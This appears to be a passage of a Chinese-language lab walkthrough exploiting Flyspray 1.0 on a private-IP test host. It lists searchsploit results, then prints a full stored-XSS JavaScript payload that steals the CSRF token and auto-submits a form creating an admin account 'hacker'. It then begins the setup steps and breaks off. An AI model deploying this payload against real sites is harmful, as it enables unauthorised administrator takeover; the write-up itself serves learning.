There are no database changes.
flyspray版本目前是1.0的
2、搜索漏洞
searchsploit flyspray┌──(root㉿kali)-[~]
└─# searchsploit flyspray
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Flyspray 0.9 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/26400.txt
FlySpray 0.9.7 - 'install-0.9.7.php' Remote Command Execution | php/webapps/1494.php
Flyspray 0.9.9 - Information Disclosure/HTML Injection / Cross-Site Scripting | php/webapps/31326.txt
Flyspray 0.9.9 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/30891.txt
Flyspray 0.9.9.6 - Cross-Site Request Forgery | php/webapps/18468.html
FlySpray 1.0-rc4 - Cross-Site Scripting / Cross-Site Request Forgery | php/webapps/41918.txt
Mambo Component com_flyspray < 1.0.1 - Remote File Disclosure | php/webapps/2852.txt
--------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results查看漏洞利用说明
cat /usr/share/exploitdb/exploits/php/webapps/41918.txt┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/41918.txt
# Exploit Title: XSRF Stored FlySpray 1.0-rc4 (XSS2CSRF add admin account)
# Date: 19/04/2017
# Exploit Author: Cyril Vallicari / HTTPCS / ZIWIT
: https://www.openoffice.org
# Version: 1.0-rc4
# Tested on: Windows 7 x64 SP1 / Kali Linux
Description :
A vulnerability has been discovered in Flyspray , which can be
exploited by malicious people to conduct cross-site scripting attacks. Input
passed via the 'real_name' parameter to '/index.php?do=myprofile' is not
properly sanitised before being returned to the user. This can be exploited
to execute arbitrary HTML and script code in a user's browser session in
context of an affected site.
The script is executed on the parameter page AND on any page that allow the
user to put a comment.
This XSS vector allow to execute scripts to gather the CSRF token
and submit a form to create a new admin
Here's the script :
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="
root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();
This will create a new admin account, hacker:12345678
POC video : *https://www.youtube.com/watch?v=eCf9a0QpnPs
Patch : No patch yet 这个漏洞是通过xss来利用csrf来创建一个管理员账户,用户名hacker,密码123456。
3、XSS CSRF漏洞利用
a、准备

1、创建一个普通用户
http://192.168.0.20/flyspray/


注册成功后是下面的这样,不用管,直接登录
登录我们刚刚创建的账户

登录成功


在利用这个漏洞之前,我们需要在bug report中进行一次回复,不然后面就没法回复了。
